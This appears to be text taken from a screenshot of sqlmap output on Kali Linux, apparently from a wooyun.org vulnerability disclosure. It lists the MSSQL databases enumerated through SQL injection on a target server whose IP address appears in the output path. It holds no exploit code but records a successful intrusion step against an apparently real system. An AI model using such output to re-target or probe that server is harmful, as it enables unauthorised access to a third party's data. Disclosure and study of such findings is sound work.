 [15:48:20] [INFO] retrieved: master
[15:48:29] [INFO] retrieved: model
[15:48:37] [INFO] retrieved: msdb
[15:48:44] [INFO] retrieved: tempdb
available databases [8]:
[*] BMW
[*] BMWzuixin
[*] GGJTBMW
[*] GGTJBMWNew
[*] master
[*] model
[*] msdb
[*] tempdb
KALI LINUX™
[15:48:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 155 times
"the quieter you become, the more you are able to hear"
[15:48:54] [INFO] fetched data logged to text files under '/root/.sqlmap/output/222.92.
200.82'
[*] shutting down at 15:48:54
root@kali:~#
www.wooyun.org
单击切换到“工作区 4”